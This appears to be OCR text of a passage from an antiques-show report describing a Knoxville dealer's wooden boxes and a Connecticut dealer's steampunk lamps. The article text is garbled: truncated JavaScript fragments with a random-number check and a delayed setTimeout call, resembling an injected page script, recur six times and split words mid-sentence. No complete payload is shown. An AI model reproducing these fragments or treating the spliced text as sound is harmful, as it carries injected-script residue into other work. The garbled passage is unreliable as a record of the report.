
Small wood is how Jerry Kline describes his
merch
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andise. The
Knoxville, Tenn., dealer has been at Cider House for
many years offering small boxes; writing boxes crafted in
mahogany, tea caddies in rosewood, dresser boxes in
bass wood
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and all other sorts
of combinations. His sales were good.
Steampunk lamps constituted about half of the
inventory for Ed Correia of Under The Pine Antiques,
Sterling, Conn. He makes them from salvaged materials